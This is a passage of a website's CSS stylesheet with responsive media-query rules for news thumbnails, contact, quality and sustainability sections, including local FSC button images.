		font-size:14px; color:#ffffff; 
	}
	
	
	.thumb_news{
		margin-top:2em;
		display:inline-block; vertical-align:top;
		width:100%; min-width:300px;
			font-family:'Arial', Tahoma, sans-serif
		font-size:11px; color:#a4916e; 
	}
	
	.thumb_news .box_left{
		display:inline-block; vertical-align:top;
		margin-left:2em; width:100px;
	}
	
	.thumb_news .box_right{
		display:inline-block; vertical-align:top; width:220px;
	}
	
	.top_news_detail{
		padding-top:0px !important;
	}
	.bg_news_detail{
		background:none;
		font-family:sans-serif;
		font-size:12px; color:#767575;
	}
	.box_img_detail{
		padding-left:0px !important;
	}
	.img_detail{
		width:100%; height:auto;
	}
	.area_img_news{
		height:100% !important;
		margin-bottom:10px;
	}
	.box_news_width{
		width:100% !important;
		padding-left:0px !important;
	}
	.news_image_detail{
		padding-left:0px !important;
	}
	
	
	/* CONTACT US */
	.contact_top{
		padding-top:10px !important;
	}
	.contact_img{
		width:100%; height:auto;
		margin-left:0px !important;
		margin-bottom:10px;
	}
	
	.area_contact_form{
		padding-top:2em; padding-bottom:5em;
	}
	
}


@media screen and (max-width: 40em) {
	.img_quality{
		display:block; vertical-align:top; margin-top:2em;
	}
	.img_quality img{
		border:0px #e9dab6 solid; width:100% !important; height:auto;	
		max-width:100%; max-height:auto; 
	}
	
	.quality_right{
		margin-left:0px;
		margin-right:5px; border:0px #666 solid;
		float:left; width:100%;  max-width:100%; margin-top:10px;
		font-family:sans-serif;
		font-size:12px; color:#767675;
	}
	
	.sustainability_box{
		padding-top:10px !important;
		width:45% !important;
		padding-right:10px !important;
		height:74% !important; overflow:auto;
	}
	.txt_sustainability_title{
		font-family:sans-serif;
		font-size:16px !important; color:#ffffff; 
	}
	.txt_sustainability{
		font-family:sans-serif;
		font-size:12px !important; color:#ffffff;
	}
	
	.slides{
		padding-left:3px !important;
	}
	.slide_news{
		width:49%; display:inline-block; vertical-align:top;
	}
	
	.slide_news  .img_news{
		width:100%; height:auto; border:5px #e7c27b solid;
	}
	
	.slide_news .area_image{
		width:100%;  min-width:100%;
		background:none;
		font-family:sans-serif;
		font-size:12px; color:#767575; 
	}
	.slide_news .area_image .title2{
		padding-top:8px !important;
	}
	.slide_news .date{
		margin-top:10px;
	}
	
	.thumb_news .box_left{
		display:block; vertical-align:top;
		margin-left:0em; width:100px;
	}
	
	.thumb_news .box_right{
		display:block; vertical-align:top; width:220px;
		margin-top:10px;
	}
	
	.bt_fsc2{
		display:block; vertical-align:top; margin-left:0em;  margin-top:10px;
		background:url(../img/sustainability/fsc/bt-fsc2.png) no-repeat; width:269px; height:33px;
	}
	
	.bt_fsc2:hover, .bt_fsc2_active{
		display:block; vertical-align:top; margin-left:0em; margin-top:10px;
		background:url(../img/sustainability/fsc/bt-fsc2_active.png) no-repeat; width:269px; height:33px;
	}
}


@media screen and (max-width: 30em) {
	.img_quality img{
		border:0px #e9dab6 solid; width:100% !important; height:auto;	
		max-width:100%; max-height:auto; 
	}
}